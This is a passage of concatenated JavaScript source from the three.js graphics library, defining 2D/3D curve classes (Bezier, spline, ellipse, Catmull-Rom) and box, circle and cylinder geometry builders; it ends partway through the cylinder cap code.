		for ( var sIdx = 0, sLen = newShapes.length; sIdx < sLen; sIdx ++ ) {

			betterShapeHoles[ sIdx ] = [];

		}

		for ( var sIdx = 0, sLen = newShapes.length; sIdx < sLen; sIdx ++ ) {

			var sho = newShapeHoles[ sIdx ];

			for ( var hIdx = 0; hIdx < sho.length; hIdx ++ ) {

				var ho = sho[ hIdx ];
				var hole_unassigned = true;

				for ( var s2Idx = 0; s2Idx < newShapes.length; s2Idx ++ ) {

					if ( isPointInsidePolygon( ho.p, newShapes[ s2Idx ].p ) ) {

						if ( sIdx !== s2Idx )	toChange.push( { froms: sIdx, tos: s2Idx, hole: hIdx } );
						if ( hole_unassigned ) {

							hole_unassigned = false;
							betterShapeHoles[ s2Idx ].push( ho );

						} else {

							ambiguous = true;

						}

					}

				}
				if ( hole_unassigned ) {

					betterShapeHoles[ sIdx ].push( ho );

				}

			}

		}
		// console.log("ambiguous: ", ambiguous);
		if ( toChange.length > 0 ) {

			// console.log("to change: ", toChange);
			if ( ! ambiguous )	newShapeHoles = betterShapeHoles;

		}

	}

	var tmpHoles;

	for ( var i = 0, il = newShapes.length; i < il; i ++ ) {

		tmpShape = newShapes[ i ].s;
		shapes.push( tmpShape );
		tmpHoles = newShapeHoles[ i ];

		for ( var j = 0, jl = tmpHoles.length; j < jl; j ++ ) {

			tmpShape.holes.push( tmpHoles[ j ].h );

		}

	}

	//console.log("shape", shapes);

	return shapes;

};

// File:src/extras/core/Shape.js

/**
 * @author zz85 / http://www.lab4games.net/zz85/blog
 * Defines a 2d shape plane using paths.
 **/

// STEP 1 Create a path.
// STEP 2 Turn path into shape.
// STEP 3 ExtrudeGeometry takes in Shape/Shapes
// STEP 3a - Extract points from each shape, turn to vertices
// STEP 3b - Triangulate each shape, add faces.

THREE.Shape = function () {

	THREE.Path.apply( this, arguments );

	this.holes = [];

};

THREE.Shape.prototype = Object.create( THREE.Path.prototype );
THREE.Shape.prototype.constructor = THREE.Shape;

// Convenience method to return ExtrudeGeometry

THREE.Shape.prototype.extrude = function ( options ) {

	return new THREE.ExtrudeGeometry( this, options );

};

// Convenience method to return ShapeGeometry

THREE.Shape.prototype.makeGeometry = function ( options ) {

	return new THREE.ShapeGeometry( this, options );

};

// Get points of holes

THREE.Shape.prototype.getPointsHoles = function ( divisions ) {

	var holesPts = [];

	for ( var i = 0, l = this.holes.length; i < l; i ++ ) {

		holesPts[ i ] = this.holes[ i ].getPoints( divisions );

	}

	return holesPts;

};


// Get points of shape and holes (keypoints based on segments parameter)

THREE.Shape.prototype.extractAllPoints = function ( divisions ) {

	return {

		shape: this.getPoints( divisions ),
		holes: this.getPointsHoles( divisions )

	};

};

THREE.Shape.prototype.extractPoints = function ( divisions ) {

	return this.extractAllPoints( divisions );

};

// File:src/extras/curves/LineCurve.js

/**************************************************************
 *	Line
 **************************************************************/

THREE.LineCurve = function ( v1, v2 ) {

	this.v1 = v1;
	this.v2 = v2;

};

THREE.LineCurve.prototype = Object.create( THREE.Curve.prototype );
THREE.LineCurve.prototype.constructor = THREE.LineCurve;

THREE.LineCurve.prototype.getPoint = function ( t ) {

	var point = this.v2.clone().sub( this.v1 );
	point.multiplyScalar( t ).add( this.v1 );

	return point;

};

// Line curve is linear, so we can overwrite default getPointAt

THREE.LineCurve.prototype.getPointAt = function ( u ) {

	return this.getPoint( u );

};

THREE.LineCurve.prototype.getTangent = function( t ) {

	var tangent = this.v2.clone().sub( this.v1 );

	return tangent.normalize();

};

// File:src/extras/curves/QuadraticBezierCurve.js

/**************************************************************
 *	Quadratic Bezier curve
 **************************************************************/


THREE.QuadraticBezierCurve = function ( v0, v1, v2 ) {

	this.v0 = v0;
	this.v1 = v1;
	this.v2 = v2;

};

THREE.QuadraticBezierCurve.prototype = Object.create( THREE.Curve.prototype );
THREE.QuadraticBezierCurve.prototype.constructor = THREE.QuadraticBezierCurve;


THREE.QuadraticBezierCurve.prototype.getPoint = function ( t ) {

	var b2 = THREE.ShapeUtils.b2;

	return new THREE.Vector2(
		b2( t, this.v0.x, this.v1.x, this.v2.x ),
		b2( t, this.v0.y, this.v1.y, this.v2.y )
	);

};


THREE.QuadraticBezierCurve.prototype.getTangent = function( t ) {

	var tangentQuadraticBezier = THREE.CurveUtils.tangentQuadraticBezier;

	return new THREE.Vector2(
		tangentQuadraticBezier( t, this.v0.x, this.v1.x, this.v2.x ),
		tangentQuadraticBezier( t, this.v0.y, this.v1.y, this.v2.y )
	).normalize();

};

// File:src/extras/curves/CubicBezierCurve.js

/**************************************************************
 *	Cubic Bezier curve
 **************************************************************/

THREE.CubicBezierCurve = function ( v0, v1, v2, v3 ) {

	this.v0 = v0;
	this.v1 = v1;
	this.v2 = v2;
	this.v3 = v3;

};

THREE.CubicBezierCurve.prototype = Object.create( THREE.Curve.prototype );
THREE.CubicBezierCurve.prototype.constructor = THREE.CubicBezierCurve;

THREE.CubicBezierCurve.prototype.getPoint = function ( t ) {

	var b3 = THREE.ShapeUtils.b3;

	return new THREE.Vector2( 
		b3( t, this.v0.x, this.v1.x, this.v2.x, this.v3.x ),
		b3( t, this.v0.y, this.v1.y, this.v2.y, this.v3.y )
	);

};

THREE.CubicBezierCurve.prototype.getTangent = function( t ) {

	var tangentCubicBezier = THREE.CurveUtils.tangentCubicBezier;

	return new THREE.Vector2( 
		tangentCubicBezier( t, this.v0.x, this.v1.x, this.v2.x, this.v3.x ),
		tangentCubicBezier( t, this.v0.y, this.v1.y, this.v2.y, this.v3.y )
	).normalize();

};

// File:src/extras/curves/SplineCurve.js

/**************************************************************
 *	Spline curve
 **************************************************************/

THREE.SplineCurve = function ( points /* array of Vector2 */ ) {

	this.points = ( points == undefined ) ? [] : points;

};

THREE.SplineCurve.prototype = Object.create( THREE.Curve.prototype );
THREE.SplineCurve.prototype.constructor = THREE.SplineCurve;

THREE.SplineCurve.prototype.getPoint = function ( t ) {

	var points = this.points;
	var point = ( points.length - 1 ) * t;

	var intPoint = Math.floor( point );
	var weight = point - intPoint;

	var point0 = points[ intPoint === 0 ? intPoint : intPoint - 1 ];
	var point1 = points[ intPoint ];
	var point2 = points[ intPoint > points.length - 2 ? points.length - 1 : intPoint + 1 ];
	var point3 = points[ intPoint > points.length - 3 ? points.length - 1 : intPoint + 2 ];

	var interpolate = THREE.CurveUtils.interpolate;

	return new THREE.Vector2(
		interpolate( point0.x, point1.x, point2.x, point3.x, weight ),
		interpolate( point0.y, point1.y, point2.y, point3.y, weight )
	);

};

// File:src/extras/curves/EllipseCurve.js

/**************************************************************
 *	Ellipse curve
 **************************************************************/

THREE.EllipseCurve = function ( aX, aY, xRadius, yRadius, aStartAngle, aEndAngle, aClockwise, aRotation ) {

	this.aX = aX;
	this.aY = aY;

	this.xRadius = xRadius;
	this.yRadius = yRadius;

	this.aStartAngle = aStartAngle;
	this.aEndAngle = aEndAngle;

	this.aClockwise = aClockwise;
	
	this.aRotation = aRotation || 0;

};

THREE.EllipseCurve.prototype = Object.create( THREE.Curve.prototype );
THREE.EllipseCurve.prototype.constructor = THREE.EllipseCurve;

THREE.EllipseCurve.prototype.getPoint = function ( t ) {

	var deltaAngle = this.aEndAngle - this.aStartAngle;

	if ( deltaAngle < 0 ) deltaAngle += Math.PI * 2;
	if ( deltaAngle > Math.PI * 2 ) deltaAngle -= Math.PI * 2;

	var angle;

	if ( this.aClockwise === true ) {

		angle = this.aEndAngle + ( 1 - t ) * ( Math.PI * 2 - deltaAngle );

	} else {

		angle = this.aStartAngle + t * deltaAngle;

	}
	
	var x = this.aX + this.xRadius * Math.cos( angle );
	var y = this.aY + this.yRadius * Math.sin( angle );

	if ( this.aRotation !== 0 ) {

		var cos = Math.cos( this.aRotation );
		var sin = Math.sin( this.aRotation );

		var tx = x, ty = y;

		// Rotate the point about the center of the ellipse.
		x = ( tx - this.aX ) * cos - ( ty - this.aY ) * sin + this.aX;
		y = ( tx - this.aX ) * sin + ( ty - this.aY ) * cos + this.aY;

	}

	return new THREE.Vector2( x, y );

};

// File:src/extras/curves/ArcCurve.js

/**************************************************************
 *	Arc curve
 **************************************************************/

THREE.ArcCurve = function ( aX, aY, aRadius, aStartAngle, aEndAngle, aClockwise ) {

	THREE.EllipseCurve.call( this, aX, aY, aRadius, aRadius, aStartAngle, aEndAngle, aClockwise );

};

THREE.ArcCurve.prototype = Object.create( THREE.EllipseCurve.prototype );
THREE.ArcCurve.prototype.constructor = THREE.ArcCurve;

// File:src/extras/curves/LineCurve3.js

/**************************************************************
 *	Line3D
 **************************************************************/

THREE.LineCurve3 = THREE.Curve.create(

	function ( v1, v2 ) {

		this.v1 = v1;
		this.v2 = v2;

	},

	function ( t ) {

		var vector = new THREE.Vector3();

		vector.subVectors( this.v2, this.v1 ); // diff
		vector.multiplyScalar( t );
		vector.add( this.v1 );

		return vector;

	}

);

// File:src/extras/curves/QuadraticBezierCurve3.js

/**************************************************************
 *	Quadratic Bezier 3D curve
 **************************************************************/

THREE.QuadraticBezierCurve3 = THREE.Curve.create(

	function ( v0, v1, v2 ) {

		this.v0 = v0;
		this.v1 = v1;
		this.v2 = v2;

	},

	function ( t ) {

		var b2 = THREE.ShapeUtils.b2;		

		return new THREE.Vector3(
			b2( t, this.v0.x, this.v1.x, this.v2.x ),
			b2( t, this.v0.y, this.v1.y, this.v2.y ),
			b2( t, this.v0.z, this.v1.z, this.v2.z )
		);

	}

);

// File:src/extras/curves/CubicBezierCurve3.js

/**************************************************************
 *	Cubic Bezier 3D curve
 **************************************************************/

THREE.CubicBezierCurve3 = THREE.Curve.create(

	function ( v0, v1, v2, v3 ) {

		this.v0 = v0;
		this.v1 = v1;
		this.v2 = v2;
		this.v3 = v3;

	},

	function ( t ) {

		var b3 = THREE.ShapeUtils.b3;

		return new THREE.Vector3(
			b3( t, this.v0.x, this.v1.x, this.v2.x, this.v3.x ),
			b3( t, this.v0.y, this.v1.y, this.v2.y, this.v3.y ),
			b3( t, this.v0.z, this.v1.z, this.v2.z, this.v3.z )
		);

	}

);

// File:src/extras/curves/SplineCurve3.js

/**************************************************************
 *	Spline 3D curve
 **************************************************************/


THREE.SplineCurve3 = THREE.Curve.create(

	function ( points /* array of Vector3 */ ) {

		console.warn( 'THREE.SplineCurve3 will be deprecated. Please use THREE.CatmullRomCurve3' );
		this.points = ( points == undefined ) ? [] : points;

	},

	function ( t ) {

		var points = this.points;
		var point = ( points.length - 1 ) * t;

		var intPoint = Math.floor( point );
		var weight = point - intPoint;

		var point0 = points[ intPoint == 0 ? intPoint : intPoint - 1 ];
		var point1 = points[ intPoint ];
		var point2 = points[ intPoint > points.length - 2 ? points.length - 1 : intPoint + 1 ];
		var point3 = points[ intPoint > points.length - 3 ? points.length - 1 : intPoint + 2 ];

		var interpolate = THREE.CurveUtils.interpolate;

		return new THREE.Vector3(
			interpolate( point0.x, point1.x, point2.x, point3.x, weight ),
			interpolate( point0.y, point1.y, point2.y, point3.y, weight ),
			interpolate( point0.z, point1.z, point2.z, point3.z, weight )
		);

	}

);

// File:src/extras/curves/CatmullRomCurve3.js

/**
 * @author zz85 https://github.com/zz85
 *
 * Centripetal CatmullRom Curve - which is useful for avoiding
 * cusps and self-intersections in non-uniform catmull rom curves.
 * http://www.cemyuksel.com/research/catmullrom_param/catmullrom.pdf
 *
 * curve.type accepts centripetal(default), chordal and catmullrom
 * curve.tension is used for catmullrom which defaults to 0.5
 */

THREE.CatmullRomCurve3 = ( function() {

	var
		tmp = new THREE.Vector3(),
		px = new CubicPoly(),
		py = new CubicPoly(),
		pz = new CubicPoly();

	/*
	Based on an optimized c++ solution in
	 - http://stackoverflow.com/questions/9489736/catmull-rom-curve-with-no-cusps-and-no-self-intersections/
	 - http://ideone.com/NoEbVM

	This CubicPoly class could be used for reusing some variables and calculations,
	but for three.js curve use, it could be possible inlined and flatten into a single function call
	which can be placed in CurveUtils.
	*/

	function CubicPoly() {

	}

	/*
	 * Compute coefficients for a cubic polynomial
	 *   p(s) = c0 + c1*s + c2*s^2 + c3*s^3
	 * such that
	 *   p(0) = x0, p(1) = x1
	 *  and
	 *   p'(0) = t0, p'(1) = t1.
	 */
	CubicPoly.prototype.init = function( x0, x1, t0, t1 ) {

		this.c0 = x0;
		this.c1 = t0;
		this.c2 = - 3 * x0 + 3 * x1 - 2 * t0 - t1;
		this.c3 = 2 * x0 - 2 * x1 + t0 + t1;

	};

	CubicPoly.prototype.initNonuniformCatmullRom = function( x0, x1, x2, x3, dt0, dt1, dt2 ) {

		// compute tangents when parameterized in [t1,t2]
		var t1 = ( x1 - x0 ) / dt0 - ( x2 - x0 ) / ( dt0 + dt1 ) + ( x2 - x1 ) / dt1;
		var t2 = ( x2 - x1 ) / dt1 - ( x3 - x1 ) / ( dt1 + dt2 ) + ( x3 - x2 ) / dt2;

		// rescale tangents for parametrization in [0,1]
		t1 *= dt1;
		t2 *= dt1;

		// initCubicPoly
		this.init( x1, x2, t1, t2 );

	};

	// standard Catmull-Rom spline: interpolate between x1 and x2 with previous/following points x1/x4
	CubicPoly.prototype.initCatmullRom = function( x0, x1, x2, x3, tension ) {

		this.init( x1, x2, tension * ( x2 - x0 ), tension * ( x3 - x1 ) );

	};

	CubicPoly.prototype.calc = function( t ) {

		var t2 = t * t;
		var t3 = t2 * t;
		return this.c0 + this.c1 * t + this.c2 * t2 + this.c3 * t3;

	};

	// Subclass Three.js curve
	return THREE.Curve.create(

		function ( p /* array of Vector3 */ ) {

			this.points = p || [];
			this.closed = false;

		},

		function ( t ) {

			var points = this.points,
				point, intPoint, weight, l;

			l = points.length;

			if ( l < 2 ) console.log( 'duh, you need at least 2 points' );

			point = ( l - ( this.closed ? 0 : 1 ) ) * t;
			intPoint = Math.floor( point );
			weight = point - intPoint;

			if ( this.closed ) {

				intPoint += intPoint > 0 ? 0 : ( Math.floor( Math.abs( intPoint ) / points.length ) + 1 ) * points.length;

			} else if ( weight === 0 && intPoint === l - 1 ) {

				intPoint = l - 2;
				weight = 1;

			}

			var p0, p1, p2, p3; // 4 points

			if ( this.closed || intPoint > 0 ) {

				p0 = points[ ( intPoint - 1 ) % l ];

			} else {

				// extrapolate first point
				tmp.subVectors( points[ 0 ], points[ 1 ] ).add( points[ 0 ] );
				p0 = tmp;

			}

			p1 = points[ intPoint % l ];
			p2 = points[ ( intPoint + 1 ) % l ];

			if ( this.closed || intPoint + 2 < l ) {

				p3 = points[ ( intPoint + 2 ) % l ];

			} else {

				// extrapolate last point
				tmp.subVectors( points[ l - 1 ], points[ l - 2 ] ).add( points[ l - 1 ] );
				p3 = tmp;

			}

			if ( this.type === undefined || this.type === 'centripetal' || this.type === 'chordal' ) {

				// init Centripetal / Chordal Catmull-Rom
				var pow = this.type === 'chordal' ? 0.5 : 0.25;
				var dt0 = Math.pow( p0.distanceToSquared( p1 ), pow );
				var dt1 = Math.pow( p1.distanceToSquared( p2 ), pow );
				var dt2 = Math.pow( p2.distanceToSquared( p3 ), pow );

				// safety check for repeated points
				if ( dt1 < 1e-4 ) dt1 = 1.0;
				if ( dt0 < 1e-4 ) dt0 = dt1;
				if ( dt2 < 1e-4 ) dt2 = dt1;

				px.initNonuniformCatmullRom( p0.x, p1.x, p2.x, p3.x, dt0, dt1, dt2 );
				py.initNonuniformCatmullRom( p0.y, p1.y, p2.y, p3.y, dt0, dt1, dt2 );
				pz.initNonuniformCatmullRom( p0.z, p1.z, p2.z, p3.z, dt0, dt1, dt2 );

			} else if ( this.type === 'catmullrom' ) {

				var tension = this.tension !== undefined ? this.tension : 0.5;
				px.initCatmullRom( p0.x, p1.x, p2.x, p3.x, tension );
				py.initCatmullRom( p0.y, p1.y, p2.y, p3.y, tension );
				pz.initCatmullRom( p0.z, p1.z, p2.z, p3.z, tension );

			}

			var v = new THREE.Vector3(
				px.calc( weight ),
				py.calc( weight ),
				pz.calc( weight )
			);

			return v;

		}

	);

} )();

// File:src/extras/curves/ClosedSplineCurve3.js

/**************************************************************
 *	Closed Spline 3D curve
 **************************************************************/


THREE.ClosedSplineCurve3 = function ( points ) {

	console.warn( 'THREE.ClosedSplineCurve3 has been deprecated. Please use THREE.CatmullRomCurve3.' );

	THREE.CatmullRomCurve3.call( this, points );
	this.type = 'catmullrom';
	this.closed = true;

};

THREE.ClosedSplineCurve3.prototype = Object.create( THREE.CatmullRomCurve3.prototype );

// File:src/extras/geometries/BoxGeometry.js

/**
 * @author mrdoob / http://mrdoob.com/
 * based on http://papervision3d.googlecode.com/svn/trunk/as3/trunk/src/org/papervision3d/objects/primitives/Cube.as
 */

THREE.BoxGeometry = function ( width, height, depth, widthSegments, heightSegments, depthSegments ) {

	THREE.Geometry.call( this );

	this.type = 'BoxGeometry';

	this.parameters = {
		width: width,
		height: height,
		depth: depth,
		widthSegments: widthSegments,
		heightSegments: heightSegments,
		depthSegments: depthSegments
	};

	this.fromBufferGeometry( new THREE.BoxBufferGeometry( width, height, depth, widthSegments, heightSegments, depthSegments ) );
	this.mergeVertices();

};

THREE.BoxGeometry.prototype = Object.create( THREE.Geometry.prototype );
THREE.BoxGeometry.prototype.constructor = THREE.BoxGeometry;

THREE.CubeGeometry = THREE.BoxGeometry;

// File:src/extras/geometries/BoxBufferGeometry.js

/**
 * @author Mugen87 / https://github.com/Mugen87
 */

THREE.BoxBufferGeometry = function ( width, height, depth, widthSegments, heightSegments, depthSegments ) {

	THREE.BufferGeometry.call( this );

	this.type = 'BoxBufferGeometry';

	this.parameters = {
		width: width,
		height: height,
		depth: depth,
		widthSegments: widthSegments,
		heightSegments: heightSegments,
		depthSegments: depthSegments
	};

	var scope = this;

	// segments
	widthSegments = Math.floor( widthSegments ) || 1;
	heightSegments = Math.floor( heightSegments ) || 1;
	depthSegments = Math.floor( depthSegments ) || 1;

	// these are used to calculate buffer length
	var vertexCount = calculateVertexCount( widthSegments, heightSegments, depthSegments );
	var indexCount = ( vertexCount / 4 ) * 6;

	// buffers
	var indices = new ( indexCount > 65535 ? Uint32Array : Uint16Array )( indexCount );
	var vertices = new Float32Array( vertexCount * 3 );
	var normals = new Float32Array( vertexCount * 3 );
	var uvs = new Float32Array( vertexCount * 2 );

	// offset variables
	var vertexBufferOffset = 0;
	var uvBufferOffset = 0;
	var indexBufferOffset = 0;
	var numberOfVertices = 0;

	// group variables
	var groupStart = 0;

	// build each side of the box geometry
	buildPlane( 'z', 'y', 'x', - 1, - 1, depth, height,   width,  depthSegments, heightSegments, 0 ); // px
	buildPlane( 'z', 'y', 'x',   1, - 1, depth, height, - width,  depthSegments, heightSegments, 1 ); // nx
	buildPlane( 'x', 'z', 'y',   1,   1, width, depth,    height, widthSegments, depthSegments,  2 ); // py
	buildPlane( 'x', 'z', 'y',   1, - 1, width, depth,  - height, widthSegments, depthSegments,  3 ); // ny
	buildPlane( 'x', 'y', 'z',   1, - 1, width, height,   depth,  widthSegments, heightSegments, 4 ); // pz
	buildPlane( 'x', 'y', 'z', - 1, - 1, width, height, - depth,  widthSegments, heightSegments, 5 ); // nz

	// build geometry
	this.setIndex( new THREE.BufferAttribute( indices, 1 ) );
	this.addAttribute( 'position', new THREE.BufferAttribute( vertices, 3 ) );
	this.addAttribute( 'normal', new THREE.BufferAttribute( normals, 3 ) );
	this.addAttribute( 'uv', new THREE.BufferAttribute( uvs, 2 ) );

	// helper functions

	function calculateVertexCount ( w, h, d ) {

		var segments = 0;

		// calculate the amount of segments for each side
		segments += w * h * 2; // xy
		segments += w * d * 2; // xz
		segments += d * h * 2; // zy

		return segments * 4; // four vertices per segments

	}

	function buildPlane ( u, v, w, udir, vdir, width, height, depth, gridX, gridY, materialIndex ) {

		var segmentWidth	= width / gridX;
		var segmentHeight = height / gridY;

		var widthHalf = width / 2;
		var heightHalf = height / 2;
		var depthHalf = depth / 2;

		var gridX1 = gridX + 1;
		var gridY1 = gridY + 1;

		var vertexCounter = 0;
		var groupCount = 0;

		var vector = new THREE.Vector3();

		// generate vertices, normals and uvs

		for ( var iy = 0; iy < gridY1; iy ++ ) {

			var y = iy * segmentHeight - heightHalf;

			for ( var ix = 0; ix < gridX1; ix ++ ) {

				var x = ix * segmentWidth - widthHalf;

				// set values to correct vector component
				vector[ u ] = x * udir;
				vector[ v ] = y * vdir;
				vector[ w ] = depthHalf;

				// now apply vector to vertex buffer
				vertices[ vertexBufferOffset ] = vector.x;
				vertices[ vertexBufferOffset + 1 ] = vector.y;
				vertices[ vertexBufferOffset + 2 ] = vector.z;

				// set values to correct vector component
				vector[ u ] = 0;
				vector[ v ] = 0;
				vector[ w ] = depth > 0 ? 1 : - 1;

				// now apply vector to normal buffer
				normals[ vertexBufferOffset ] = vector.x;
				normals[ vertexBufferOffset + 1 ] = vector.y;
				normals[ vertexBufferOffset + 2 ] = vector.z;

				// uvs
				uvs[ uvBufferOffset ] = ix / gridX;
				uvs[ uvBufferOffset + 1 ] = 1 - ( iy / gridY );

				// update offsets and counters
				vertexBufferOffset += 3;
				uvBufferOffset += 2;
				vertexCounter += 1;

			}

		}

		// 1. you need three indices to draw a single face
		// 2. a single segment consists of two faces
		// 3. so we need to generate six (2*3) indices per segment

		for ( iy = 0; iy < gridY; iy ++ ) {

			for ( ix = 0; ix < gridX; ix ++ ) {

				// indices
				var a = numberOfVertices + ix + gridX1 * iy;
				var b = numberOfVertices + ix + gridX1 * ( iy + 1 );
				var c = numberOfVertices + ( ix + 1 ) + gridX1 * ( iy + 1 );
				var d = numberOfVertices + ( ix + 1 ) + gridX1 * iy;

				// face one
				indices[ indexBufferOffset ] = a;
				indices[ indexBufferOffset + 1 ] = b;
				indices[ indexBufferOffset + 2 ] = d;

				// face two
				indices[ indexBufferOffset + 3 ] = b;
				indices[ indexBufferOffset + 4 ] = c;
				indices[ indexBufferOffset + 5 ] = d;

				// update offsets and counters
				indexBufferOffset += 6;
				groupCount += 6;

			}

		}

		// add a group to the geometry. this will ensure multi material support
		scope.addGroup( groupStart, groupCount, materialIndex );

		// calculate new start value for groups
		groupStart += groupCount;

		// update total number of vertices
		numberOfVertices += vertexCounter;

	}

};

THREE.BoxBufferGeometry.prototype = Object.create( THREE.BufferGeometry.prototype );
THREE.BoxBufferGeometry.prototype.constructor = THREE.BoxBufferGeometry;

// File:src/extras/geometries/CircleGeometry.js

/**
 * @author hughes
 */

THREE.CircleGeometry = function ( radius, segments, thetaStart, thetaLength ) {

	THREE.Geometry.call( this );

	this.type = 'CircleGeometry';

	this.parameters = {
		radius: radius,
		segments: segments,
		thetaStart: thetaStart,
		thetaLength: thetaLength
	};

	this.fromBufferGeometry( new THREE.CircleBufferGeometry( radius, segments, thetaStart, thetaLength ) );

};

THREE.CircleGeometry.prototype = Object.create( THREE.Geometry.prototype );
THREE.CircleGeometry.prototype.constructor = THREE.CircleGeometry;

// File:src/extras/geometries/CircleBufferGeometry.js

/**
 * @author benaadams / https://twitter.com/ben_a_adams
 */

THREE.CircleBufferGeometry = function ( radius, segments, thetaStart, thetaLength ) {

	THREE.BufferGeometry.call( this );

	this.type = 'CircleBufferGeometry';

	this.parameters = {
		radius: radius,
		segments: segments,
		thetaStart: thetaStart,
		thetaLength: thetaLength
	};

	radius = radius || 50;
	segments = segments !== undefined ? Math.max( 3, segments ) : 8;

	thetaStart = thetaStart !== undefined ? thetaStart : 0;
	thetaLength = thetaLength !== undefined ? thetaLength : Math.PI * 2;

	var vertices = segments + 2;

	var positions = new Float32Array( vertices * 3 );
	var normals = new Float32Array( vertices * 3 );
	var uvs = new Float32Array( vertices * 2 );

	// center data is already zero, but need to set a few extras
	normals[ 2 ] = 1.0;
	uvs[ 0 ] = 0.5;
	uvs[ 1 ] = 0.5;

	for ( var s = 0, i = 3, ii = 2 ; s <= segments; s ++, i += 3, ii += 2 ) {

		var segment = thetaStart + s / segments * thetaLength;

		positions[ i ] = radius * Math.cos( segment );
		positions[ i + 1 ] = radius * Math.sin( segment );

		normals[ i + 2 ] = 1; // normal z

		uvs[ ii ] = ( positions[ i ] / radius + 1 ) / 2;
		uvs[ ii + 1 ] = ( positions[ i + 1 ] / radius + 1 ) / 2;

	}

	var indices = [];

	for ( var i = 1; i <= segments; i ++ ) {

		indices.push( i, i + 1, 0 );

	}

	this.setIndex( new THREE.BufferAttribute( new Uint16Array( indices ), 1 ) );
	this.addAttribute( 'position', new THREE.BufferAttribute( positions, 3 ) );
	this.addAttribute( 'normal', new THREE.BufferAttribute( normals, 3 ) );
	this.addAttribute( 'uv', new THREE.BufferAttribute( uvs, 2 ) );

	this.boundingSphere = new THREE.Sphere( new THREE.Vector3(), radius );

};

THREE.CircleBufferGeometry.prototype = Object.create( THREE.BufferGeometry.prototype );
THREE.CircleBufferGeometry.prototype.constructor = THREE.CircleBufferGeometry;

// File:src/extras/geometries/CylinderBufferGeometry.js

/**
 * @author Mugen87 / https://github.com/Mugen87
 */

THREE.CylinderBufferGeometry = function ( radiusTop, radiusBottom, height, radialSegments, heightSegments, openEnded, thetaStart, thetaLength ) {

	THREE.BufferGeometry.call( this );

	this.type = 'CylinderBufferGeometry';

	this.parameters = {
		radiusTop: radiusTop,
		radiusBottom: radiusBottom,
		height: height,
		radialSegments: radialSegments,
		heightSegments: heightSegments,
		openEnded: openEnded,
		thetaStart: thetaStart,
		thetaLength: thetaLength
	};

	radiusTop = radiusTop !== undefined ? radiusTop : 20;
	radiusBottom = radiusBottom !== undefined ? radiusBottom : 20;
	height = height !== undefined ? height : 100;

	radialSegments = Math.floor( radialSegments )  || 8;
	heightSegments = Math.floor( heightSegments ) || 1;

	openEnded = openEnded !== undefined ? openEnded : false;
	thetaStart = thetaStart !== undefined ? thetaStart : 0;
	thetaLength = thetaLength !== undefined ? thetaLength : 2 * Math.PI;

	// used to calculate buffer length

	var vertexCount = calculateVertexCount();
	var indexCount = calculateIndexCount();

	// buffers

	var indices = new THREE.BufferAttribute( new ( indexCount > 65535 ? Uint32Array : Uint16Array )( indexCount ) , 1 );
	var vertices = new THREE.BufferAttribute( new Float32Array( vertexCount * 3 ), 3 );
	var normals = new THREE.BufferAttribute( new Float32Array( vertexCount * 3 ), 3 );
	var uvs = new THREE.BufferAttribute( new Float32Array( vertexCount * 2 ), 2 );

	// helper variables

	var index = 0, indexOffset = 0, indexArray = [], halfHeight = height / 2;

	// generate geometry

	generateTorso();

	if( openEnded === false ) {

		if( radiusTop > 0 ) {

			generateCap( true );

		}

		if( radiusBottom > 0 ) {

			generateCap( false );

		}

	}

	// build geometry

	this.setIndex( indices );
	this.addAttribute( 'position', vertices );
	this.addAttribute( 'normal', normals );
	this.addAttribute( 'uv', uvs );

	// helper functions

	function calculateVertexCount () {

		var count = ( radialSegments + 1 ) * ( heightSegments + 1 );

		if ( openEnded === false ) {

			count += ( ( radialSegments + 1 ) * 2 ) + ( radialSegments * 2 );

		}

		return count;

	}

	function calculateIndexCount () {

		var count = radialSegments * heightSegments * 2 * 3;

		if ( openEnded === false ) {

			count += radialSegments * 2 * 3;

		}

		return count;

	}

	function generateTorso () {

		var x, y;
		var normal = new THREE.Vector3();
		var vertex = new THREE.Vector3();

		// this will be used to calculate the normal
		var tanTheta = ( radiusBottom - radiusTop ) / height;

		// generate vertices, normals and uvs

		for ( y = 0; y <= heightSegments; y ++ ) {

			var indexRow = [];

			var v = y / heightSegments;

			// calculate the radius of the current row
			var radius = v * ( radiusBottom - radiusTop ) + radiusTop;

			for ( x = 0; x <= radialSegments; x ++ ) {

				var u = x / radialSegments;

				// vertex
				vertex.x = radius * Math.sin( u * thetaLength + thetaStart );
				vertex.y = - v * height + halfHeight;
				vertex.z = radius * Math.cos( u * thetaLength + thetaStart );
				vertices.setXYZ( index, vertex.x, vertex.y, vertex.z );

				// normal
				normal.copy( vertex );

				// handle special case if radiusTop/radiusBottom is zero
				if( ( radiusTop === 0  && y === 0 ) || ( radiusBottom === 0  && y === heightSegments ) ) {

					normal.x = Math.sin( u * thetaLength + thetaStart );
					normal.z = Math.cos( u * thetaLength + thetaStart );

				}

				normal.setY( Math.sqrt( normal.x * normal.x + normal.z * normal.z ) * tanTheta ).normalize();
				normals.setXYZ( index, normal.x, normal.y, normal.z );

				// uv
				uvs.setXY( index, u, 1 - v );

				// save index of vertex in respective row
				indexRow.push( index );

				// increase index
				index ++;

			}

			// now save vertices of the row in our index array
			indexArray.push( indexRow );

		}

		// generate indices

		for ( x = 0; x < radialSegments; x ++ ) {

			for ( y = 0; y < heightSegments; y ++ ) {

				// we use the index array to access the correct indices
				var i1 = indexArray[ y ][ x ];
				var i2 = indexArray[ y + 1 ][ x ];
				var i3 = indexArray[ y + 1 ][ x + 1 ];
				var i4 = indexArray[ y ][ x + 1 ];

				// face one
				indices.setX( indexOffset, i1 ); indexOffset++;
				indices.setX( indexOffset, i2 ); indexOffset++;
				indices.setX( indexOffset, i4 ); indexOffset++;

				// face two
				indices.setX( indexOffset, i2 ); indexOffset++;
				indices.setX( indexOffset, i3 ); indexOffset++;
				indices.setX( indexOffset, i4 ); indexOffset++;

			}

		}

	}

	function generateCap ( top ) {

		var x, centerIndexStart, centerIndexEnd;
		var uv = new THREE.Vector2();
		var vertex = new THREE.Vector3();

		var radius = ( top === true ) ? radiusTop : radiusBottom;
		var sign = ( top === true ) ? 1 : - 1;

		// save the index of the first center vertex
		centerIndexStart = index;

		// first we generate the center vertex data of the cap.
		// because the geometry needs one set of uvs per face,
		// we must generate a center vertex per face/segment

		for ( x = 1; x <= radialSegments; x ++ ) {

			// vertex
			vertices.setXYZ( index, 0, halfHeight * sign, 0 );

			// normal
			normals.setXYZ( index, 0, sign, 0 );

			// uv
			if( top === true ) {

				uv.x = x / radialSegments;
				uv.y = 0;

			} else {

				uv.x = ( x - 1 ) / radialSegments;
				uv.y = 1;

			}

			uvs.setXY( index, uv.x, uv.y );

			// increase index
			index++;

		}

		// save the index of the last center vertex
		centerIndexEnd = index;

